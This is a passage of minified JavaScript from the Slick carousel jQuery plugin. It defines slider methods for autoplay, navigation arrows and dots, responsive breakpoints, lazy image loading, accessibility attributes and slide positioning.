	}, r.prototype.autoPlay = function() {
		var t = this;
		t.autoPlayClear(), t.slideCount > t.options.slidesToShow && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
	}, r.prototype.autoPlayClear = function() {
		this.autoPlayTimer && clearInterval(this.autoPlayTimer)
	}, r.prototype.autoPlayIterator = function() {
		var t = this,
			e = t.currentSlide + t.options.slidesToScroll;
		t.paused || t.interrupted || t.focussed || (!1 === t.options.infinite && (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1 ? t.direction = 0 : 0 === t.direction && (e = t.currentSlide - t.options.slidesToScroll, t.currentSlide - 1 == 0 && (t.direction = 1))), t.slideHandler(e))
	}, r.prototype.buildArrows = function() {
		var t = this;
		!0 === t.options.arrows && (t.$prevArrow = c(t.options.prevArrow).addClass("slick-arrow"), t.$nextArrow = c(t.options.nextArrow).addClass("slick-arrow"), t.slideCount > t.options.slidesToShow ? (t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.prependTo(t.options.appendArrows), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.appendTo(t.options.appendArrows), !0 !== t.options.infinite && t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({
			"aria-disabled": "true",
			tabindex: "-1"
		}))
	}, r.prototype.buildDots = function() {
		var t, e, i = this;
		if (!0 === i.options.dots && i.slideCount > i.options.slidesToShow) {
			for (i.$slider.addClass("slick-dotted"), e = c("<ul />").addClass(i.options.dotsClass), t = 0; t <= i.getDotCount(); t += 1) e.append(c("<li />").append(i.options.customPaging.call(this, i, t)));
			i.$dots = e.appendTo(i.options.appendDots), i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
		}
	}, r.prototype.buildOut = function() {
		var t = this;
		t.$slides = t.$slider.children(t.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), t.slideCount = t.$slides.length, t.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t).data("originalStyling", c(e).attr("style") || "")
		}), t.$slider.addClass("slick-slider"), t.$slideTrack = 0 === t.slideCount ? c('<div class="slick-track"/>').appendTo(t.$slider) : t.$slides.wrapAll('<div class="slick-track"/>').parent(), t.$list = t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), t.$slideTrack.css("opacity", 0), !0 !== t.options.centerMode && !0 !== t.options.swipeToSlide || (t.options.slidesToScroll = 1), c("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"), t.setupInfinite(), t.buildArrows(), t.buildDots(), t.updateDots(), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), !0 === t.options.draggable && t.$list.addClass("draggable")
	}, r.prototype.buildRows = function() {
		var t, e, i, n, o, s, r, a = this;
		if (n = document.createDocumentFragment(), s = a.$slider.children(), 1 < a.options.rows) {
			for (r = a.options.slidesPerRow * a.options.rows, o = Math.ceil(s.length / r), t = 0; t < o; t++) {
				var l = document.createElement("div");
				for (e = 0; e < a.options.rows; e++) {
					var c = document.createElement("div");
					for (i = 0; i < a.options.slidesPerRow; i++) {
						var d = t * r + (e * a.options.slidesPerRow + i);
						s.get(d) && c.appendChild(s.get(d))
					}
					l.appendChild(c)
				}
				n.appendChild(l)
			}
			a.$slider.empty().append(n), a.$slider.children().children().children().css({
				width: 100 / a.options.slidesPerRow + "%",
				display: "inline-block"
			})
		}
	}, r.prototype.checkResponsive = function(t, e) {
		var i, n, o, s = this,
			r = !1,
			a = s.$slider.width(),
			l = window.innerWidth || c(window).width();
		if ("window" === s.respondTo ? o = l : "slider" === s.respondTo ? o = a : "min" === s.respondTo && (o = Math.min(l, a)), s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
			for (i in n = null, s.breakpoints) s.breakpoints.hasOwnProperty(i) && (!1 === s.originalSettings.mobileFirst ? o < s.breakpoints[i] && (n = s.breakpoints[i]) : o > s.breakpoints[i] && (n = s.breakpoints[i]));
			null !== n ? null !== s.activeBreakpoint ? (n !== s.activeBreakpoint || e) && (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : null !== s.activeBreakpoint && (s.activeBreakpoint = null, s.options = s.originalSettings, !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t), r = n), t || !1 === r || s.$slider.trigger("breakpoint", [s, r])
		}
	}, r.prototype.changeSlide = function(t, e) {
		var i, n, o = this,
			s = c(t.currentTarget);
		switch (s.is("a") && t.preventDefault(), s.is("li") || (s = s.closest("li")), i = o.slideCount % o.options.slidesToScroll != 0 ? 0 : (o.slideCount - o.currentSlide) % o.options.slidesToScroll, t.data.message) {
			case "previous":
				n = 0 === i ? o.options.slidesToScroll : o.options.slidesToShow - i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide - n, !1, e);
				break;
			case "next":
				n = 0 === i ? o.options.slidesToScroll : i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide + n, !1, e);
				break;
			case "index":
				var r = 0 === t.data.index ? 0 : t.data.index || s.index() * o.options.slidesToScroll;
				o.slideHandler(o.checkNavigable(r), !1, e), s.children().trigger("focus");
				break;
			default:
				return
		}
	}, r.prototype.checkNavigable = function(t) {
		var e, i;
		if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
		else
			for (var n in e) {
				if (t < e[n]) {
					t = i;
					break
				}
				i = e[n]
			}
		return t
	}, r.prototype.cleanUpEvents = function() {
		var t = this;
		t.options.dots && null !== t.$dots && c("li", t.$dots).off("click.slick", t.changeSlide).off("mouseenter.slick", c.proxy(t.interrupt, t, !0)).off("mouseleave.slick", c.proxy(t.interrupt, t, !1)), t.$slider.off("focus.slick blur.slick"), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide), t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide)), t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler), t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler), t.$list.off("touchend.slick mouseup.slick", t.swipeHandler), t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler), t.$list.off("click.slick", t.clickHandler), c(document).off(t.visibilityChange, t.visibility), t.cleanUpSlideEvents(), !0 === t.options.accessibility && t.$list.off("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().off("click.slick", t.selectHandler), c(window).off("orientationchange.slick.slick-" + t.instanceUid, t.orientationChange), c(window).off("resize.slick.slick-" + t.instanceUid, t.resize), c("[draggable!=true]", t.$slideTrack).off("dragstart", t.preventDefault), c(window).off("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).off("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.cleanUpSlideEvents = function() {
		var t = this;
		t.$list.off("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.off("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.cleanUpRows = function() {
		var t;
		1 < this.options.rows && ((t = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(t))
	}, r.prototype.clickHandler = function(t) {
		!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
	}, r.prototype.destroy = function(t) {
		var e = this;
		e.autoPlayClear(), e.touchObject = {}, e.cleanUpEvents(), c(".slick-cloned", e.$slider).detach(), e.$dots && e.$dots.remove(), e.$prevArrow && e.$prevArrow.length && (e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove()), e.$nextArrow && e.$nextArrow.length && (e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove()), e.$slides && (e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
			c(this).attr("style", c(this).data("originalStyling"))
		}), e.$slideTrack.children(this.options.slide).detach(), e.$slideTrack.detach(), e.$list.detach(), e.$slider.append(e.$slides)), e.cleanUpRows(), e.$slider.removeClass("slick-slider"), e.$slider.removeClass("slick-initialized"), e.$slider.removeClass("slick-dotted"), e.unslicked = !0, t || e.$slider.trigger("destroy", [e])
	}, r.prototype.disableTransition = function(t) {
		var e = {};
		e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
	}, r.prototype.fadeSlide = function(t, e) {
		var i = this;
		!1 === i.cssTransitions ? (i.$slides.eq(t).css({
			zIndex: i.options.zIndex
		}), i.$slides.eq(t).animate({
			opacity: 1
		}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
			opacity: 1,
			zIndex: i.options.zIndex
		}), e && setTimeout(function() {
			i.disableTransition(t), e.call()
		}, i.options.speed))
	}, r.prototype.fadeSlideOut = function(t) {
		var e = this;
		!1 === e.cssTransitions ? e.$slides.eq(t).animate({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}))
	}, r.prototype.filterSlides = r.prototype.slickFilter = function(t) {
		var e = this;
		null !== t && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
	}, r.prototype.focusHandler = function() {
		var i = this;
		i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*:not(.slick-arrow)", function(t) {
			t.stopImmediatePropagation();
			var e = c(this);
			setTimeout(function() {
				i.options.pauseOnFocus && (i.focussed = e.is(":focus"), i.autoPlay())
			}, 0)
		})
	}, r.prototype.getCurrent = r.prototype.slickCurrentSlide = function() {
		return this.currentSlide
	}, r.prototype.getDotCount = function() {
		var t = this,
			e = 0,
			i = 0,
			n = 0;
		if (!0 === t.options.infinite)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else if (!0 === t.options.centerMode) n = t.slideCount;
		else if (t.options.asNavFor)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else n = 1 + Math.ceil((t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll);
		return n - 1
	}, r.prototype.getLeft = function(t) {
		var e, i, n, o = this,
			s = 0;
		return o.slideOffset = 0, i = o.$slides.first().outerHeight(!0), !0 === o.options.infinite ? (o.slideCount > o.options.slidesToShow && (o.slideOffset = o.slideWidth * o.options.slidesToShow * -1, s = i * o.options.slidesToShow * -1), o.slideCount % o.options.slidesToScroll != 0 && t + o.options.slidesToScroll > o.slideCount && o.slideCount > o.options.slidesToShow && (t > o.slideCount ? (o.slideOffset = (o.options.slidesToShow - (t - o.slideCount)) * o.slideWidth * -1, s = (o.options.slidesToShow - (t - o.slideCount)) * i * -1) : (o.slideOffset = o.slideCount % o.options.slidesToScroll * o.slideWidth * -1, s = o.slideCount % o.options.slidesToScroll * i * -1))) : t + o.options.slidesToShow > o.slideCount && (o.slideOffset = (t + o.options.slidesToShow - o.slideCount) * o.slideWidth, s = (t + o.options.slidesToShow - o.slideCount) * i), o.slideCount <= o.options.slidesToShow && (s = o.slideOffset = 0), !0 === o.options.centerMode && !0 === o.options.infinite ? o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2) - o.slideWidth : !0 === o.options.centerMode && (o.slideOffset = 0, o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2)), e = !1 === o.options.vertical ? t * o.slideWidth * -1 + o.slideOffset : t * i * -1 + s, !0 === o.options.variableWidth && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, !0 === o.options.centerMode && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow + 1), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, e += (o.$list.width() - n.outerWidth()) / 2)), e
	}, r.prototype.getOption = r.prototype.slickGetOption = function(t) {
		return this.options[t]
	}, r.prototype.getNavigableIndexes = function() {
		var t, e = this,
			i = 0,
			n = 0,
			o = [];
		for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) o.push(i), i = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		return o
	}, r.prototype.getSlick = function() {
		return this
	}, r.prototype.getSlideCount = function() {
		var i, n, o = this;
		return n = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function(t, e) {
			if (e.offsetLeft - n + c(e).outerWidth() / 2 > -1 * o.swipeLeft) return i = e, !1
		}), Math.abs(c(i).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll
	}, r.prototype.goTo = r.prototype.slickGoTo = function(t, e) {
		this.changeSlide({
			data: {
				message: "index",
				index: parseInt(t)
			}
		}, e)
	}, r.prototype.init = function(t) {
		var e = this;
		c(e.$slider).hasClass("slick-initialized") || (c(e.$slider).addClass("slick-initialized"), e.buildRows(), e.buildOut(), e.setProps(), e.startLoad(), e.loadSlider(), e.initializeEvents(), e.updateArrows(), e.updateDots(), e.checkResponsive(!0), e.focusHandler()), t && e.$slider.trigger("init", [e]), !0 === e.options.accessibility && e.initADA(), e.options.autoplay && (e.paused = !1, e.autoPlay())
	}, r.prototype.initADA = function() {
		var e = this;
		e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
			"aria-hidden": "true",
			tabindex: "-1"
		}).find("a, input, button, select").attr({
			tabindex: "-1"
		}), e.$slideTrack.attr("role", "listbox"), e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t) {
			c(this).attr({
				role: "option",
				"aria-describedby": "slick-slide" + e.instanceUid + t
			})
		}), null !== e.$dots && e.$dots.attr("role", "tablist").find("li").each(function(t) {
			c(this).attr({
				role: "presentation",
				"aria-selected": "false",
				"aria-controls": "navigation" + e.instanceUid + t,
				id: "slick-slide" + e.instanceUid + t
			})
		}).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), e.activateADA()
	}, r.prototype.initArrowEvents = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.off("click.slick").on("click.slick", {
			message: "previous"
		}, t.changeSlide), t.$nextArrow.off("click.slick").on("click.slick", {
			message: "next"
		}, t.changeSlide))
	}, r.prototype.initDotEvents = function() {
		var t = this;
		!0 === t.options.dots && t.slideCount > t.options.slidesToShow && c("li", t.$dots).on("click.slick", {
			message: "index"
		}, t.changeSlide), !0 === t.options.dots && !0 === t.options.pauseOnDotsHover && c("li", t.$dots).on("mouseenter.slick", c.proxy(t.interrupt, t, !0)).on("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.initSlideEvents = function() {
		var t = this;
		t.options.pauseOnHover && (t.$list.on("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.on("mouseleave.slick", c.proxy(t.interrupt, t, !1)))
	}, r.prototype.initializeEvents = function() {
		var t = this;
		t.initArrowEvents(), t.initDotEvents(), t.initSlideEvents(), t.$list.on("touchstart.slick mousedown.slick", {
			action: "start"
		}, t.swipeHandler), t.$list.on("touchmove.slick mousemove.slick", {
			action: "move"
		}, t.swipeHandler), t.$list.on("touchend.slick mouseup.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("touchcancel.slick mouseleave.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("click.slick", t.clickHandler), c(document).on(t.visibilityChange, c.proxy(t.visibility, t)), !0 === t.options.accessibility && t.$list.on("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), c(window).on("orientationchange.slick.slick-" + t.instanceUid, c.proxy(t.orientationChange, t)), c(window).on("resize.slick.slick-" + t.instanceUid, c.proxy(t.resize, t)), c("[draggable!=true]", t.$slideTrack).on("dragstart", t.preventDefault), c(window).on("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).on("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.initUI = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show()
	}, r.prototype.keyHandler = function(t) {
		var e = this;
		t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === e.options.accessibility ? e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "next" : "previous"
			}
		}) : 39 === t.keyCode && !0 === e.options.accessibility && e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "previous" : "next"
			}
		}))
	}, r.prototype.lazyLoad = function() {
		var t, e, n = this;

		function i(t) {
			c("img[data-lazy]", t).each(function() {
				var t = c(this),
					e = c(this).attr("data-lazy"),
					i = document.createElement("img");
				i.onload = function() {
					t.animate({
						opacity: 0
					}, 100, function() {
						t.attr("src", e).animate({
							opacity: 1
						}, 200, function() {
							t.removeAttr("data-lazy").removeClass("slick-loading")
						}), n.$slider.trigger("lazyLoaded", [n, t, e])
					})
				}, i.onerror = function() {
					t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, t, e])
				}, i.src = e
			})
		}!0 === n.options.centerMode ? !0 === n.options.infinite ? e = (t = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (t = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)), e = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (t = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide, e = Math.ceil(t + n.options.slidesToShow), !0 === n.options.fade && (0 < t && t--, e <= n.slideCount && e++)), i(n.$slider.find(".slick-slide").slice(t, e)), n.slideCount <= n.options.slidesToShow ? i(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? i(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && i(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow))
	}, r.prototype.loadSlider = function() {
		var t = this;
		t.setPosition(), t.$slideTrack.css({
			opacity: 1
		}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
	}, r.prototype.next = r.prototype.slickNext = function() {
		this.changeSlide({
			data: {
				message: "next"
			}
		})
	}, r.prototype.orientationChange = function() {
		this.checkResponsive(), this.setPosition()
	}, r.prototype.pause = r.prototype.slickPause = function() {
		this.autoPlayClear(), this.paused = !0
	}, r.prototype.play = r.prototype.slickPlay = function() {
		var t = this;
		t.autoPlay(), t.options.autoplay = !0, t.paused = !1, t.focussed = !1, t.interrupted = !1
	}, r.prototype.postSlide = function(t) {
		var e = this;
		e.unslicked || (e.$slider.trigger("afterChange", [e, t]), e.animating = !1, e.setPosition(), e.swipeLeft = null, e.options.autoplay && e.autoPlay(), !0 === e.options.accessibility && e.initADA())
	}, r.prototype.prev = r.prototype.slickPrev = function() {
		this.changeSlide({
			data: {
				message: "previous"
			}
		})
	}, r.prototype.preventDefault = function(t) {
		t.preventDefault()
	}, r.prototype.progressiveLazyLoad = function(t) {
		t = t || 1;
		var e, i, n, o = this,
			s = c("img[data-lazy]", o.$slider);
		s.length ? (e = s.first(), i = e.attr("data-lazy"), (n = document.createElement("img")).onload = function() {
			e.attr("src", i).removeAttr("data-lazy").removeClass("slick-loading"), !0 === o.options.adaptiveHeight && o.setPosition(), o.$slider.trigger("lazyLoaded", [o, e, i]), o.progressiveLazyLoad()
		}, n.onerror = function() {
			t < 3 ? setTimeout(function() {
				o.progressiveLazyLoad(t + 1)
			}, 500) : (e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, e, i]), o.progressiveLazyLoad())
		}, n.src = i) : o.$slider.trigger("allImagesLoaded", [o])
	}, r.prototype.refresh = function(t) {
		var e, i, n = this;
		i = n.slideCount - n.options.slidesToShow, !n.options.infinite && n.currentSlide > i && (n.currentSlide = i), n.slideCount <= n.options.slidesToShow && (n.currentSlide = 0), e = n.currentSlide, n.destroy(!0), c.extend(n, n.initials, {
			currentSlide: e
		}), n.init(), t || n.changeSlide({
			data: {
				message: "index",
				index: e
			}
		}, !1)
	}, r.prototype.registerBreakpoints = function() {
		var t, e, i, n = this,
			o = n.options.responsive || null;
		if ("array" === c.type(o) && o.length) {
			for (t in n.respondTo = n.options.respondTo || "window", o)
				if (i = n.breakpoints.length - 1, e = o[t].breakpoint, o.hasOwnProperty(t)) {
					for (; 0 <= i;) n.breakpoints[i] && n.breakpoints[i] === e && n.breakpoints.splice(i, 1), i--;
					n.breakpoints.push(e), n.breakpointSettings[e] = o[t].settings
				} n.breakpoints.sort(function(t, e) {
				return n.options.mobileFirst ? t - e : e - t
			})
		}
	}, r.prototype.reinit = function() {
		var t = this;
		t.$slides = t.$slideTrack.children(t.options.slide).addClass("slick-slide"), t.slideCount = t.$slides.length, t.currentSlide >= t.slideCount && 0 !== t.currentSlide && (t.currentSlide = t.currentSlide - t.options.slidesToScroll), t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0), t.registerBreakpoints(), t.setProps(), t.setupInfinite(), t.buildArrows(), t.updateArrows(), t.initArrowEvents(), t.buildDots(), t.updateDots(), t.initDotEvents(), t.cleanUpSlideEvents(), t.initSlideEvents(), t.checkResponsive(!1, !0), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), t.setPosition(), t.focusHandler(), t.paused = !t.options.autoplay, t.autoPlay(), t.$slider.trigger("reInit", [t])
	}, r.prototype.resize = function() {
		var t = this;
		c(window).width() !== t.windowWidth && (clearTimeout(t.windowDelay), t.windowDelay = window.setTimeout(function() {
			t.windowWidth = c(window).width(), t.checkResponsive(), t.unslicked || t.setPosition()
		}, 50))
	}, r.prototype.removeSlide = r.prototype.slickRemove = function(t, e, i) {
		var n = this;
		if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : n.slideCount - 1 : !0 === e ? --t : t, n.slideCount < 1 || t < 0 || t > n.slideCount - 1) return !1;
		n.unload(), !0 === i ? n.$slideTrack.children().remove() : n.$slideTrack.children(this.options.slide).eq(t).remove(), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.setCSS = function(t) {
		var e, i, n = this,
			o = {};
		!0 === n.options.rtl && (t = -t), e = "left" == n.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == n.positionProp ? Math.ceil(t) + "px" : "0px", o[n.positionProp] = t, !1 === n.transformsEnabled || (!(o = {}) === n.cssTransitions ? o[n.animType] = "translate(" + e + ", " + i + ")" : o[n.animType] = "translate3d(" + e + ", " + i + ", 0px)"), n.$slideTrack.css(o)
	}, r.prototype.setDimensions = function() {
		var t = this;
		!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
			padding: "0px " + t.options.centerPadding
		}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
			padding: t.options.centerPadding + " 0px"
		})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
		var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
		!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
	}, r.prototype.setFade = function() {
		var i, n = this;
		n.$slides.each(function(t, e) {
			i = n.slideWidth * t * -1, !0 === n.options.rtl ? c(e).css({
				position: "relative",
				right: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			}) : c(e).css({
				position: "relative",
				left: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			})
		}), n.$slides.eq(n.currentSlide).css({
			zIndex: n.options.zIndex - 1,
			opacity: 1
		})
	}, r.prototype.setHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.css("height", e)
		}
	}, r.prototype.setOption = r.prototype.slickSetOption = function() {
		var t, e, i, n, o, s = this,
			r = !1;
		if ("object" === c.type(arguments[0]) ? (i = arguments[0], r = arguments[1], o = "multiple") : "string" === c.type(arguments[0]) && (i = arguments[0], n = arguments[1], r = arguments[2], "responsive" === arguments[0] && "array" === c.type(arguments[1]) ? o = "responsive" : void 0 !== arguments[1] && (o = "single")), "single" === o) s.options[i] = n;
		else if ("multiple" === o) c.each(i, function(t, e) {
			s.options[t] = e
		});
		else if ("responsive" === o)
			for (e in n)
				if ("array" !== c.type(s.options.responsive)) s.options.responsive = [n[e]];
				else {
					for (t = s.options.responsive.length - 1; 0 <= t;) s.options.responsive[t].breakpoint === n[e].breakpoint && s.options.responsive.splice(t, 1), t--;
					s.options.responsive.push(n[e])
				} r && (s.unload(), s.reinit())
	}, r.prototype.setPosition = function() {
		var t = this;
		t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
	}, r.prototype.setProps = function() {
		var t = this,
			e = document.body.style;
		t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), void 0 !== e.OTransform && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.MozTransform && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (t.animType = !1)), void 0 !== e.webkitTransform && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.msTransform && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", void 0 === e.msTransform && (t.animType = !1)), void 0 !== e.transform && !1 !== t.animType && (t.animType = "transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = t.options.useTransform && null !== t.animType && !1 !== t.animType
	}, r.prototype.setSlideClasses = function(t) {
		var e, i, n, o, s = this;
